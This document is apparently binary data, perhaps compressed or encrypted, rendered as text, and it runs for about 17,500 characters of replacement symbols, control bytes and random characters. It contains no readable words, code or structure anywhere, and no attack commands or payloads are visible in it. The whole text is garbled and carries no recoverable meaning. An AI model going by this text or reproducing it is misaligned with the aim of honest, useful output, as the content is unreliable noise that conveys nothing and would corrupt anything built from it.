�[B�by�3�\�_�(��U w�Ji�)Ss�>��1Hv{ ����Y̚����J&�-t�r�����=�� S��Q����*T/����Ɯ2��U����"Ex,�tf�N͌0;�x�P�fY'��c#+]����R�+&;�p"m�s���ydv��^ތ8��ߝ���0EN�&�07�DV���D4�`�֑ҼQ+q�{v��˖��U��IEf ��|�*`0�FB^�CZP�t����Jv*�k#Ҵ@3��z������H4�����"H6 &��1m2���o4A>�:2P�.����Ɩy�_ǐd+���i�ÿ�^t��*�ǓF��Xq\�L�"A�t��u4z�")�N6oQ���;H��GN����.,����snΔ.�'�1�e��(0���@vB���	۸RaZB�ϫ�3F��B�W�b������ߴ��,�\/]��7��0,���p���u����8e�_�8N�i��)Z �O���Z�H^b@���4NvމF�~KA��W�>�)�L�n�
���֋?b�2P�� ��8kc�{�è����t���q�=y��)&��������*�ujA��w�ׂ=��67�R|g����:'�"v��m�b��4�Y�d�E����D�Y>d�K�a�*�����N`��8�GYj��H�p:Z���)b�L1o�'$���8��I@��R P�~�P������EU=.j���r����|[kk�L����O�	C��p� ��K~�xjR��Ne�����=�ٜ"!�X,�~�>d(A34+�q@�X�?	�����/�7��8���{��������p��SN�y�y��Ј�=�����ɂ�:~��¥(R³\�Bs�������ѭ��x��.e">���Rt���ǫ���	���	7�~���pz[.c�P=�染���젭?����!�W���>��!>:��\���ϾD�%}"���R%#?g�.����^�yA���� ������g�����B����7잉F���ʏ-_��8 Ab�v�U��&�W�>��}�z_J�#$o���+T:#��H]�	���!����"B��m�|X������/��C�=�^��q*���x]�g�*Rə��K%VRO;0��55�^�x������w�T�}����9�G���X"�_��� �b�{um��&<f*|!-�u:���N C� �h��^�,_w�kG�d��O9����#�.B�PJ�&��+�m����M�@t�g%b\��9���@����(����Pi�^�Κ� U���;%�>GeP�JxK ��jrj:����� �e1 ޞb3���K�@�Ae	��dQ�mp2���ǜ�a��ohd5����D-�G��/)J6�U���m�y���Px}9xWv:���F�zm9fw
�'�dE�s���Z��.�8WM%���Ӕh4bсx��������]�� �=?��T'h~�`�� �:j�n��RՃ)�g�~���6E7C�ks��r�_>s�@�*�mWL�s�&G��sq�^�Ä�G>0�;�.$��L�8i\_+p:�
O�`��.8��H���r�|K��/N�����v�� ���"YHs��:w�.hT}�����Q�q�}#\v�l�5�+���*Z�G�����%2qAj�&�0��2s�����N�5�Ϸ��bbp	8�^E�hmA6|��
(#��zW�Z�i����-(2���_��8��=&�!:6�E&7>8nD��)�$��ȑ�����a ��Ϲ��T$�U{���9z#�\��I�*(+�Z�� ��yJe�w� �Z�+�u5�ׇ\� +�{��d�z}ӿ���HA����� Xvl��r��L:of��F�;�����R��F�/�q]�׽�~x�Qe�z.vV�$���Ψ=9����x��y��Ů(���N���mz��fĜMH��{׺w�U		ӄ�Qӝ�_[{�� �x8��� &��s��O��N����:G�����P����[�d��*a��A˧j�����>0igl(/���?&]1�6/��JS�C�B�|'E`èx������K��Yל�(��P�,��CU��2��a$$稻8x���p
����	ES>o��1+ت��� ���
�Q��+�p (���vO�8��DO��� ,e#��m����}l>��ݎD1��q�h�`�[� Ճ���8&�j��Q�_�	�����ɇ���8Q��8�&�g��
��x5�=��@�k�|�R^ �F锄؎R\;�Kq�x�(
&��S�j�h��hȁ�G>$��;$�}�#���(�Q�jO�v_��81�SI[ ��X`�/B'Q�B!AZ��ȯӎ�CD^��%�!Q"�"������F��?sC�"J+V��a��<R� {�q�]/�|��u��;���;>k���'�-tR/ȼGK<DK����TAf���� k�r �C�����m�g|5b�e����	�&�KŰE��&��p ��B 9��깆�#��z��h����:��V�/h�M@i��ĈW��Xt$�|<j@��D�����Z�� ���-��>�O8J�{C�©g.Eb�G(��o+�艢�f�8#h�(�2�-Nj L�7op����8S�CD=\'��K�Щ�=�UUf�m<N7}���c_�
�XMc�&�����v����E�:��"����W�CB: w���q�(��Cjsؚ�W��������0�S��-���G�'��:[{xj��s 09��T��k���KW�J~E~9��#�WG�+���8��\X;<��\��t�%�\�'Zy�p�G�
�m�Dm��6��F#�#���áJ����W8">$m��v-/��`�/A�p�K��78UR�D0�*֋�y�I�����_~x+ѤjCw:ל�"A��w��B8%���|��H�Є�b� �&�>�(m��.wvb�p����g���\@d"��I����Fy��F�2w�m��x�F`����[���4QC*֞��Z��ÿ�^h�S7ұ���� �d>�/�$�_��B� K�KDM�_�^�v+�~����vd}F��F�R<��-B�NqG�������EDxӪ4� {�(�^���������A"��z�5����8�]�� �'@/�h�������Ox��Yݢ@��3���/��(pI�ȔF� 7�"P0��o����P�-E	�Rm?c�	SA׷�����z^�?�8l Kj _����#	x�y�E�� ��"?�Õ�M� ���O�JN�����T���O|g ��nl����B�Y{L��@���}@s�DF�uuN'%l��B��K�i�Bz��k�p@.'d� ���&;������b�/�i������EC�������T��yh��n�Ц�na�_����:�U5	@Ċރ>8��1w�~���P��4�-��I��A������%�.L��!w��Boz4���.�d�|��p�t��<�S3��H�U���P	2�L��f>.k�}����Cкq+���������;q��8�A�;W�E
jB
~x��0��F��i����Q)�<Q��<^*G]x�������q����H�?<�12Z��óܓ+�G[��|�t'��zR�&Ӥ*ԩ�����X�_���F� : �)쏟����vS0�$�`�Z�=p�ݼWh�\��Acϔ�ct�$�V^��	l���.���$J��x�Z*�R���
!Bz��F[�!�} �����pt6 aBR�B=q0է��vM���!�߼`��_!�d���z=����Ju^�Q���M@L:�b�3#���'N�|�U�:���� ji7���y��EEi|90�� x5|����'d�fy�}��m�Z����]#�?e�2|g;P1�'  �
i�)\�fJ3��P��q���9�8�M� ����-����Ƒ�G��^��F?��
�[��w��M{����x��vtA0���i�t�/�{
�+L��z��	j���0��	�i��B�bB�ʞ��/����)"���\��pALZB���vpg�X0�Vl?��X+I�x��_�	D֝�����q��0�o�p�K4~9�Z���%E���0�x�7��]�_V�kr�k���SO�����L��c��� '>)X��h�Y_��\���?}G�j955�� A:X��5�p��N����E�j����x)�*��k��R��ڴL��
����?6�<�Կң������P�g�	�pg@~R���	w�·���l
6"~��+`H	�2tn��$�S쿎LP�'c'��4�k/l��'6|a� ��|���ecn.�*�p7-웫>�6M�d���1�2T����� 2�^��x������������}*k����N���H�1<�5��>?	�U�8Z����9*����8tA��};�q�1��P�^�8Qm���v1����fy��Qw�����x�d�KmO���	�A�TX�R�P�l�ACr�;p�L�[#�P�p��������&�d���R��ޒ���*C�����xј��>m?���"�ā#IR-�����`Q/�w�%樧/Eu	���5FbWl5��t��}o ���y:)�Lq�ѳ�֊��
yS��h�-�R���Ĝ�:!\iQ07����io��e�ْ0�-�qYJ�تzl��	(@ga|sIMER&^�=L~1����KIC<O��c��o����GE���$�,IEQ��m(n��Є�4sczB��5{�r"�!0 a��+I�keyF�D]����1�m`r�FС�5EG�+�B�2��5Z/I�b��0|[�����\��{@})�>��v�g�p��(y��x����Av��x "���w�!��DX��~ ��	�𸹷9���D�k���t3S�<wϮ6Xf�ߥ<dN��4����8�H�eh�C� bP��N� �����ā���-���@����.�Y�{�����~x��\�_~y$�1$2:��_�Іp���i�E	���<t��X����h�h@�����g���h@/jϼ�D�pέ�Z�eK��O�t�����DǮa,������c��3~x:l0�YM��-�*O�|�H�����pB���3��B+��D|Zs
�"�P���=��=�?�;	*��Y#���� RO=��j��5�u៊�n��W�QN������A*����G
���F��e8d"��Wʿ��IV'V�o���B���M��lS��*?�Ӈ�
=��9��v�(��pK�Q�}G�3m6� !͸[�A'Z�Ro0�i
3���"�K�4�7g_m�@·�ā�6��<��B»�h�h��G"�V�!(�r�R)�AK�o,��Yb5�B
�A�)V�`H�`���l�������O�.���{A��.�\x�����xq��%��Ms�UC�|�$X����w��\��$�L�㋨�F�� b�p$ �<���9o���g�q���g{����(��z|�<�P/+�)��
��%&�}�\<�AF]�ar_�����!?���v�B#������>ϭoH(i�n%�Y�SVT�a�<6dD��h���fW��=㖈U%��8��� K'�4�2���;�f���2���;��é�/� ��p�̤�~����K�^��>��V�	@C��q9�M�)~;�21]�u�"�����-rD�^��<��Y��^IG���m�DN�W�����ٱ́#���D�|L@:�?��<U����|zq���-ڳ��<"�Qt�A]1��`0u�&�ŉ�"�F��cUd�[����Ӂ)Y��K��O!)�)���#��@F��@t��)��CxH �o��I���G2t��Ssx$�� d�oYN�_��p���L����.��*��˄7G>x\*N�<	�8TQ"|���G���aj-"���x��O��¶l[�N�^��&��|��>xa8@)O÷"�1�X�yR�y���q��	�&�̯p�:�=?�r]h�?'�M�Tj%����N��``a�y�#Ҧ�;�A2E�V>�H�fjƝF'�T�*���KIW�_�e�v������gL�a���Ӝ�c^�빜�r�(�hp@=��'-�2�Y��n*�з��}�2���˾��XGM� ��;.B�����CW�Jv 8r��.f	� @OE�Q㈤�xƌ�|p0E���È��ATjB�)k	B�NB��+K�.<]d�(�S;�Ba�n0��V��'�É����H�o�_'-2@	�'Ç���*n��ռ6d�n]�8��^�F/۷�8O�� O���
-� ��q+n�nfNd�����(��/P#�#h�7�g5R��H��ʅW�۠0�(ӌ���X`_
�Y5K�C�N)H. �����@�J�6{�(h�S�׬qm(J�t�����P�(�7�M]�&�Z�A-RB���Ԩ�T����z��7��@�-(��9� ��t���!��e��)*� �u�My�Ia�#��_j�(�3}��Kۜ� T�hWG*�s�x1�ϕ�L��c�oA�:p���S�x��\4�
%���G��:�������Ԗ����ʊ�w]Ϟ*)�J�tc�5�� =z5��_'@��i����Q�'l��'��1=M˺qY�P���+�Tʺ�|7� C�.��s�ֽ�:���xN۳ES�NT&4=��.��SE��k��
��ꆳ9��"I��g��D��5"�Lp��S@*(:���E��gu�p�
�J��yZ!�@t�g�  �'���:*�� �=�q�E|Y�Q,t_�$�}�5�%� ��F��\/�@ ,��pS�c��_ߙ�����1&,�!�2�x� �D
t3xSA�_��(�X%�w�p,��@=�����5�b���+%_=Z^��p���y�
g�6�TmI���:f����C�� ����xDf��=��������c���>z�z�.u��s8��ݰ�vmכubc�\�2  bH��i���� qA��^�  ք�'��ÅQ�D��C��ט�У�,��.q��k����;@�J%�3\�9���xHp�(������.��{C�� S���ç�$�T�֟[��M��ƧS>9���Z����J�6�/�+8$�t8��]dY��:� ������B��ۑy��N�5��F,������gG����e�'1^�6|=q$M0�������|���,VҪ/����I�@�(4]<*������ )�����H��i�'E�#�y��Q�W��z�"%�����1��3 ;�}�%^��Ryس$D�:[��pa�ccqϯ��?T�����J`���}�Z*��?'�?$��Q�	�����Zlì�O�p��P�J{�Di󙈂���꼱ڂ�>9}|K��F�!믧-0�ɫ���ʐ�(F���x@���(�/��t�-�&U�Y5)x̔REk^ ��[����
Z�О�b�n$��b�DC�g$=�����0&DO�C��%b耕���W��;֐x�ZB<�>\*`���H�Xp�d��N����U�����`����X�a���)�u���VpT� ݧ�r�1�au���un��QyqO9
;(��"ɨ��9Ȅ]XѴt��Ŷ��I����TT�`|�W������9�i�D���s�AL���V�]����cĥ)��Q��a���u��n i�Q�9  �&��K�'"m��^�����r,,{��!�����oӝ�=�k��,Htȯ�r���B��)Qߡ}�f�B,�2� "d�Y8;p�F�� {z8P���n`z�w�}E����N 7f�q��s^,;��{���]��dV8^.�<o���/�]+AЧ؃�WH$�H.��v�q��9�>����bK�%��=��Z�ޔu����MѶ?/$�յ�
8I|�B��D� 'P:7�:���R*��Ru�Z�ƴ< �7$�<��<'z�}��^c� �����'��i��Idn#�ak@�+U�D5��g��8DdA�4���*��(�^�����A��%Ϸ8���I��n|:�	�,�%`Ϗ��u��,;_˷���y�� �lp��}��;5
_ہ]�3O��A候�� �X��9K���4)ۯ�s�8�Z=xυ9�!Fod]�:�B����Ъ��r2�R0�v�̓"�� ��-�q���,�ǎvQ��0�'���s�x�������]����r!A��
\G�q������V��O��fA�8����#�`)��'�(Mi)Q�� 8h���n�)3d��0kBh���X��M9��im#o'L��F��Cu'�/C�?{j�P�5�%�;���C��_~9^q7`�����uZw�\�t��q׆K;�^�倨?/�
g�q�}���Y,�	�v�'�pƃ����č >��݃��8�H	y &�_���(����H�t9ھ�mx(�jl���/ P%H���?���~ �0~��dN;��r�p  -C&�;�2�����lH#ѝQz���\����L���1@��p��&\}�pROnD�F�:���䊌����X2޺qDj�����ۚJ�(Q�=�wȑ���Z��qE{�`B��8
�>�%N�����0��8@��"���¬�t��pm9�R�(C���N7t������	 z-�Ю�8��=L@H��8�4���5��"
�vGNq$�#�PD�� �T.J����{���`�D3�XB�OÈ�:�� <Gٞ	 �V4i:Nֺr�$"�����D�$Z+���Z��#�@��2�c��kW�:�V�������XQĸ>YpGE�4����ۄ���]�Q��6�!�"���w8_�_]����`��2cܜB�$Dߟ����oA�L�+EtN�� ��J]���,>��=�ש��8�%��,�@M@��X�إ�'h�~����_��V�P��;� !0�
�>�L"�v9P ĝ�}��D�h�
��'/	�.�@���ni����6����(�+r���L#~�6����P 
L�48��u�C�ï��Nj����(�*�|'�w�.e:iLi���M��4p�����>�A,6G�ӁN(z��1�G���	eIF]=냠ɰ�� :q��;ep�޹���F�{�� ����{������$�V��I�'�+�Q�? x%��ʐ߾;���O�o�ZD�T�);uT��<�P��̔��<�R+�ٹ� e�ȒA�+�=kѺ[�rA�":��9,U�g�g���D�Z8�~���!��X!r�4� Q�#�䊗M��Q�u��ư�`G�p���%�8���!��_J�7��9)�}��pa�RAv��n+N�Q��
C1�mp��8�EOpp|��L���7��&e�7�^���Iw�R�p��O�8;[(k���pb����6Tl��g7w���Vbc� q|@`N�v7��k���c�������<�|o��o\cQ�^k]��x'�:@H��L0�QB�}��X���q��Q@̓��gGC++7���2"��9�����ʚ�:��@�����s�K�	�x��	�F�W�bI\Z�@�U�E�xQX������R��AQ?4	�r�`�DP��O(HJ�M_$ӂ�YP�":�>$�!^�O�9z�qf��<����ueD���oS��\*.  ��"7�0�+xA a��.[�g��{.1#ʨ�!���G�F6�H���5��AE���C ?�8B�#���c�Dn��p�� ����?�/N' ��EWќ��8�N�pT8)�`F]��#�%�@��}���$K��Y�@� Q��>U�q ��]<��; �C�P��� ���
�Y���k�.�s��pjv��������t��5RZ���be"iRuގ�
#vv��w�0@R�}��E�/s����@��i ���ۇ0�Pk���x�Fۚt�|e�\�En�.7��C��{�|�sP���Y~�()�ľ�=�� ����� ��"��8�����!JN(� (S�8	BBl�<�Q
�kO_~q�N!#��os��A����$j�B�=<�꠪�4��B��'��Ǥ	�G  b��h����܈�EG|�Q�e�7hT'�hЀ�O�����?"q����}���=CV���U+�3���I�&���(5_D-M��e/p$���p��&W�qktb����vm>P8��(����T�RC	��x��������#V�v#� k��š!Cj��C�R���X��Ŕ���ۿ��R��,�c,������V����G�=I o*�-��Iˀ�i��W��M�u��&��8]��n�mP�*���=� |�Y��
�C����~_;�o|BBᘪy���Rg�=��O1��{�]�2Ų����ӆ��K��/`�1�����x�a�mN/Y�E�ɼ�`�"� ��J�X�����A*�
��� �4�īzi�/�/TZG�xe����o(P C�[��&#��U�{��m����۝D&8��G�@.�D�� 6p��L���Ħ��1��<A� a����Cy+�'�D�u���G���Fy~0"QOw�6��H�<_|	��>X֒-*�}�w²VB��8�v74�M� ����`�y�.AoB�7��x�@ ���։��3z��JY����Y)��5�Ķc�K֌���]+p���9������|�NE0�0U�7qN4�9�}�M�p']��nzh�\�X�����CAI�7�d�*����ծ! ��,/*z���?�
F_@��l�x!�x�(])��$>�=�Yۀ�8J=-`9�ʡq�U���
 �|)4�!N�⾁[~an�_8��r�f�=J�8P���GE�pM�{�@@w�(B��}L#>�Ph_�HMPӈ�Y���8 SH����pA��B�O̫��rz��!��(:u&����,�x���%����mkz1c`�8ȩ �i�	��	ZeljG��˴��	rڧ�۪���:*`��7�8U���|!hq�E� 3$y8",�`jR+'\b;$Jq+����"�a{Ɏ�8�0���~N�b�7��V�����2'o��\ׅ'�/϶���頍c��~g �!��wS�e��֊���x�`ƗYT&��� 
Z�?�#�;S�hb��T��!3'[����)M�&����~~8�`_O����p�
y�R��-~2�� �2���d>'ž��@��۷�0� zz?y�k8�v�</Y�P�Я��lU�i�����p�
5��z�U���olg0�#��
 ='��*�*��3�yIq"��8�)>F-P
g/H��c���\ߐ�2�Ɯ�4���|��d�50�$'PU��\\8s�� x%(g��f��Ds�ߝi@��iQqXz�Q�2p�@�Y�['OL���q������|*\�N����� l�ULe����^#? �*yW��&���ž?<�Z��n?/ @���/���@bo��
��pv�͞���'� @���_1��ׄ /���������c�N����e� 4����A��~8��w�)��g�� �p�@[
09hU{��΂[��o�Z� ��1�|�ꏋ�#����q!��š
�״J���(�Y)IB�7��kE#��bс��*�<.^��|�%^��S{��
��aA�lWV�0S��*]��ǅ�4��E��ήL֑����!}�B��8kM�bzӓ/��7��V {1����|<�8�@z�!��"�U�^bdO�&/�A2�QC��㖪	 �|Uԟ��A��K��V/�b��I=~\$�!�8
uj���as�vf�^Z���&uEI����:El�/�*�
=�N�o��W�Sɏ�:2L��x0�ޡ7�2h�W��8@���qzpV�l�N�&��0ւe!�
�,-R�� ؃E"��G�xPZ��08���L@J�	~Hq�ey�jp%#�!4���
�\3QAV"����zX�
����ԓP� !i��1L"��ױA�¶��u�oJ�GQ��gaM ��:���!�*v�d�h+l\F��
�
$�-t�\1�P�*fo���I�1,� ��Խ��40��@0y��#fդ�-J�Y,ch%(� ���@�	;�8��� ���\�8�`$N��8�2�)R�5�4�n��Z]�a i��s�R�Y0!�M18m�eE;$��OSq ��G�,�K������B�:�\����� F+�"7�@I�X��4���tbS���P���d`|��iXU�����_�:*��O���ê
�k�N�X�"C�>xf��1JR�NGCu�22�����P]��J������9�=����T��GC��-!�#��z� Ie;I-?l����>���Y��c��8��AB��g!#(�v�� �7����ļVi8�ٌS
�+��L^���L1�K���/�S�o��o<C�G�O�s��o�b
�����}��PͽR�-\z��h���>��m�=6���N	�'C��*�׍��r�_|�6%{��q�&�����<Ì 	L0��"��J�y�c��B�l,��;|ۚ0Z V�Z������:=ߓ��������(QaG��p��`���9��~8�������˺#����\�3�c�rS�t���~��X�s0�%g�@Fr�Aun3W�=���OCx�XD[{?,�:@"�,����N���-�Ia����54�,ϟ��P얾�Iܨ��!(��\�|��A�B�P�w��F�O�xk�C�PQ*q�L`�=��ŀ���V	���� �Op�4S��2�3ԤC��R|/1������%(������H<	��*�b�O��#��*nXq� %����g4S�V�e����5Y�?�@�q�(*�joA��$�I���Nu�+�&'�3�qE2��I�q=U��AC��3��X��ǁ$#�!�>��ՌF�E3�Y�Z�	��  �HK)ke�p�+^�;��D���ҡ��1`����13�n�#̀�A�_
5Q�;� ��B�؎�/�{B�(*�;� �F��;��©�� Ģ�^�r*����L<߳�,��z��A�_�G-hj�@�f����$���ja�׌�^B�����z�0g`�lG\��Zq*ef:x �d��g8�b\@�Mu��E�j$��W��J���A~+��"�,�-÷BbG:;� �
2�_f��|�E(��A�"��H�R����Q�!ou�� o�]8��d�^"��x��r ���E�`X�P�eR��d� ����6p*,H:H^�E�o��	�iD�ҹu� �P��-+�GW0t���(�� �!O�Y
?����P� �s�sATX�]_�ȏ�q�q����[�����x벛T`=�D-f@�R��7g@~4���8b�&��<}@�a�&NϾb5���x%�3������%
�K����8�&G�/���0�Z�;������#{^(���ֆ����ox2~�
MF�R2&��s�Y ESY.��� �؎ d��{C�^$G`FRy� 4��љ�_��`�2�<��7����#�f!Zߛ�,�igE��&4#�/`��ӑ$��/�J\y��7!��	83]�?9@�i^�]���P �%*�u�/M�I����D3Ou���{���|}`$(_8��@Y�f�U�d��S�Tkʰ`Ȅ�o�i<�Q�#�g 8+a;/O��J�4�d��̎��yP�&y�����.�}�+��K�&ڊ������jC������e^x*	[�g�@<���O-ߎQ��Q
�g\Ű��~���7{��p�7f	�w��`�{Ӯ��z6� ��<���V���| a��E�x���ph(�}y���*�L9D�Jj�(y/� �%]����'TJ{k�ɯ�C�{�1�D��ͨ���[�	$Ѧ
�&�S�e:=^[�ë�ٞH����T��w�;~,���rv��Ʊ�Y<wQ匽k�Ɨ�>*����ɴ�������T�\f ��}Eza�T���h�[�8-�a�B�*� ��x̊z��(��r���փ[]���"@����0�pE-u��80��B��{�;��|­Wy��_s7J�G%���W_>p`�l�����2����Z!��,�E�p��#�5D��0�D����qM��B��8,H	���f�\BB�|�����U��Ȯgera�N��81wo܂�G�â�D�Ԃ������8/l��Po8� �]I�Âo�@5� �C�|H}K �",�ڄ�|Z�@'3�#E:�\�"�xX� @ޘ��[5
k�Az� �� �е��p`
��6<yא$\��a@��{�4p/x�Q�8!�T��N����+�����n��1tCb눷��#�-��A��%^e&�U�D	����N��QR ���I��-�ȝ��B��$f�@������)q�V́^�F!����ԺTj����~�z+A��8���������ZP5w1�3������֟�sx8��x��}�1d �A��G�N8ZM��׮
�V[�:;[��~�����I�)۽8�E꧁�Z��d�r�J��������w�p�g���b���D��b�#3A�2z�І!7�P ���7����� x@4d^��B��Ȇ�U�47�~9c���q��W @���[O�zq����u+�(/�C�G���Di	F2e䦠-�ȽN~<׆�O��^�U��\'������߮xy�79BHҚ����Vo[�ۃk]:	K�W����gѤ�W���Mwu�0��2��umi�Vρ�@f��Ě�-I�㸒|��x\}D�]9F3I����y؉�I[�[����/��-�D�2hJ��y,N���t��i��0QB� :Ϲ��{٤�O��:e�m��Ӿ2���|�/Z��ig��z�y�A,�Cf��F�et���8�Kj���Ў4�D��>��c��BH���네N[*��5�
��ax�����oC�|ؔ`P�{��y�t(�'"h��p,ء�Q��>ف�4gA��NBV��s�~W�T(�;(&<����B�M���I�<W
\�?}MP{���N��#�N�U�����{��:�mzk������v��G ���t�~8��m�·'��0E��x7�gVo����R6��x�Qh�&=~84"(L�	7���|�,*{�qE�����{�� :�ɆӤ+����V����e�i^�rj�ل�}��a��DI�e�A��"��
a� )� F���E�E����n�����RD�ϒhh�A��j���=�oG�EY
��;����-������� E~$�A�܄��@s��%�*Ȑ��|o��t�뾸T�H;!�^�W�	^�@",hZ��⚒�b�5s<e�R`g
ہa�%T��y0���:h�;� ֘�#����#��/��E�g}m�/��A:CA�j .�(=��C��Q	^Cd�b�T��ŀ�v�>L8&� ��賂��$M��a��eQBa��t�ݎ���+:8X&I�S� c���+V�Ѹ��pTk�JC
2Z�2%I
)��8� �Q-P�L��7�
5@
�
��:p����l'� �S��4��B��AV��Y��H���=��@u�E'��j�W@+Z"N����L$�u��ĠZ�Q?[z�%J��w"��0ҁ�x�ޘ
_��� `/k;�$��7���ar��Tcb����bh�)o��8l��
+q>7�§Y
�%@+�^$퇺z8]DM��oO�*�ڂ1t�'��8�M|��� -��`�U8�F� ����R�x�6:�܊/W�8GF��h���v;}@:Oߜ�!�T�P5s�)uAM���Bq�E(��d����Y���z�N�Z�uN4v	�:(D��\aL����qNħw
�.�pPN�O߲p:+�g��yέ�Y�:�sXB� }A�թ��_���6�=Ir�bt��N������|ߎ2G�ɜ � �I�u� ���~�u����*)^�23��b&��H5,�����)��믞0@�%[�$`�d���b"}>8���x]�p5���K�F�ֽr���_fx�7�~RS{��^Ƹ�!A@���y��ޫY/,F`D@�,�"��a#jC�;0�w����5�P>��Daݦ���@̤��À�.Ы��s���ꇤ��j���2�7E��|�q	��e��q��|w!���=�=��Rt���t�~+E���\r?�ࡄt�����i���}|��-���,��e��x\��E���p� �i]�C�Æ�� k��(%`�v��F���TiT�K_�P���p�C�_o4+�0Ac�N���p��N>�̹<�}r,�K����Q�&N��;�s�|
2�i�uЌjQZw�B������*}��E�S�{p�F9�dM�qyg��TU���;#��&(A�F٭6U� ��h�A��:�!��A8p����*}<Aj� ����%%{Ũ|��N�f(�
�na�f�*!]���8&<��}|�Y���y���!C?��q�$h@���t(4(I��8�*���_� 
=���&����� ���wZ�^�0�1ȉ�&{S}p���+ڴ _���6ױQ��/\t�	W�D���"��ا,%$g�������;2��P
6�b/s��#���=/�ƃ��P1��B9]R��5��^�}0	O:�/�l�j*���W��"T���k�u��/���kSH|g%�ƈz�k�j�4��� ��g�����G�a�t������PD(tO��vW#�'%Q���^�ߎw "#����p)hz
�T�4�o�}�:�a��4@��-:�3� R6=t8��J3�����{H|QS�8&n/����t~%B>��뼻���Ӭb���H� U�����Q��O���4j�(w�r|�$�X�6�q  Y���ӌ�)1ԃJ$���z>Q�`#4�B�NO䃙���/D����:� ��؟<*��%���q�3���@-�à�κ@4� �|N+^����������XlN&�Q�H���6i^�|�� ��E�~(�|{�QxD4�Z
���h.ֿȁ��R%8���؆M1��i�U-6�xj=Q2ehT�Wi�0��I���H+��>���
7!(韃�	���q�1S@��J��^�Ζ�M��jM꣉�9^�����^VGt�eT�6��4��6���2�w��)U5���ﰂB���C�O�������4��U��Q��:���<��ًC���tE���Jy��^�#����5ze��� "8z��5DӲq?��.w�����|'`%��Q�g'��!	��yv�!7�������J��x��k�͇�����p}�'QҮ��}�W�JO"��) �c�G2�	Pb�>	+\
�7Y� �����3?n �(cJ/�
Q	;����$-c�"9��a����&�����8�	��=i.�x�0��s��g�H�j\J<YK�j�cޕ���ȳZ�&�~R�@��?1�h� ���WQ%z-z*��mE?&��G�|	G�a��4�/X�����R��L���� MM~xf�����_�4���촿j�%�=Fҹ�o!�d�ⓢ��/Y���_�����BV���'�0)��*�)�?t�URɳ�>�v����uN4�`�{i��ה���#��rz�.�	�E~�i�*����%]��R 	P���8Wl�R��p�8�f"�
�T��L��E$d�Q9�$Tt��x��a�L¤(
1(���a{T<��F4���C�,��%��	���3�ST�n�r��
�_�3��#ba�!�C����X���uâ2�*��*Oӈ
|�}11,T"�K��~��#�8�"בD�2|�`R	~U��bw�JL���瀃 A�Ujb���GJ�$ �����@�d�A�;�p+EG��`$࣑ ���7�iV�Jkz�N��:=�=QV	]�7���b	��?���A������u��H>�����y�v�N�|�w�_���ko��M��e1����R��:\� 8yT��Z_tҕW��'5�(T�O���+����G�?�N5	�� �_�Z��Y� �����=zs�4:���Mz�^�
�_�z�Ìf ��2���3������o�"���P�,�)�[��#_
�����7akB�R���
J��@��幋��g�U��L�P�OQέ�"�<�!'����Ǎ]�D��\+ˈW����^��%B	 �Nm�rC�YðG�u	�S�]x4"�K2�[1�Rc� �2)fw����jG�|OP���[���RǶp�%��%ֻ���ZK�� ���T��WvG9�U[�j�!R]A� ���NSC.a�n�,6�>^Z:xKy�����OWV�C����P^̧˹��0aSzo&�c}�����թ�⍁/�����e}�_9n��F�θ2P-����y{��t���m�P�Tʥ��� ��@��8X��J��F�x��#k�T�}�Ȭ��v��I� ��8�\`�>6���k��}�Х�@�;�������C��8V{b���uG�yD� T��?nW
bA�b����Z���Y0�sB��B@��g �Ò5A� I��a0��O�q4K��޿�8�����;����тGy�ƌP�T�R	8�&?F�Λ��� |�ׂ�^ʕV��o1I�^џ?��D:�F���zD���eN�� Tc�0����@������rD���&�����I�!�Q��@�U4���h�C~@=^��%
��"c�i����:�#�O|��¶��];>�"hpB��/�\!N��[�5�9��{>!^ ۆ���~�ǅ�Pz��wƞmUJ�S仾�m軱4�Î��=�a�4�x� ���X����u���7@�-�-N&R��>��dh|���MtZ��|���B�hEͿ8{��d�T
�(X@x��TA{F
����Rl4��ws��NS�>n��Q�m�0�T���z��TV/}�ǻ0OQ�r�NA-��J<`��T���z����R�G� ��e0���>����#�\a�!��;��� �H�T���2S���������m�廴I���$B�k��p_#�g�Gq$ƃq�ఐ�H����� (����}<r,]������`����Q)��i�;��g��O���X�i_K�_;�r[D_�1�g*�
�j���s�G�
|f4��{�
;�b=5�LoX:��@��Qmj�w��Ev!���q0iI�	�)�@�
W_n
Bs{���ТM~}>�"t���CpAP���Nt�kx0�-P�ѭ���=�.t�M���љz��������@���]�&��������7�`�Ȁ��kQ��4j��-��]E^�5�Lx&9}|MᘡA�c�ӋՇ��Dqፒj*���*�%;y �3���(��� �	e5��h�h7P	���r�!p��IO� 2���&/�A�k�,p�눅�a����k��zn�I���M���u��|�[
���g%&�^��ݡ�ƈ�i��6��x5h)���x��*�X魯�(�x��Q"|�0$ ��-L2׷x�R
mZ��\4��Ԑ��c�.�����C@~u���K�|�q�<g�[�1�YN�7���B��R�
8� ��pH;A6`���]͢U�d���dW0ֳ�m�%KCB4'�SpŚ#��,�?w��� ��	
F�W��������H�(ӿ�8��U�Pٓ�� �)�^׽~8�U �4ζ��� \o꛿���Ԅ�f����'Q>DZQ��h�
�l%�Ӽ�`�V�D��
��(53�#���)� �oC�qM��C�N
 �k��8�Nu�����!� ��^i��Aq3Q�ӗ���?LK&��!�TEO`r � z�#�oM(!9hy�6���9i��lVp@P�%gF_�)@��n����8�ۨ�/�}��IT;��ؽCG��#�5�woo
Z�l	��gi&sے'�gKd�;�7��|Ͼl%E��<��tg�%�Z�|N�w�	t,{S	xP[L�E�F&���.@��HgA�`P��P6& X*������R�`���4���?=���ysmt��Cku�Ǵ���/�ګyƑN�b0�Tnp(�tuٍo�!|TѥJ�g����t|<�*�UA����>8���t�+:�:�}騈�7 볮@X'T��h�km9F1�	�����Rg+t�f�
_��(Q��Xyd�B_��::Ի��*��j��^�,[��V�/�QJ���Z���RA���z�p �D[�Ô*���q��1%p�D�Z��ؾ	em���1�:�O���A���ꁐ7���_��� �8��󤃗�"�Ag$^�{i<��[c`/W�Z:����~���~f��CHAn3�P�MN�P����q	�)�-W�7�9Av��8�|j .ӕ}��wV�~x��!;ސ=��I]�����#�v�{2KH�D�w8Ă �� ��ˤ�(W�p����^Ks�[�pd�%�=~7yC� z�k8� Ճ�쥼��I%D��ğh!�;���ᦀ�;��v� �G�>s%��Y .L����8)��F	=�EK��������Q��uЗ���5� jC�_�y�G$)����$�N q�4gg�*���$h�0 ;�"��x���R���{G�D��w�� \p�H
1`��C���)8�R�%N*�2�/KU<�4�D64Q4�@faM �� p� d=� x��1A�ÒDƄ}۲��Y!=Q|���kC����.�vo%�Z�κu���;��8�T����Y{�Q
�
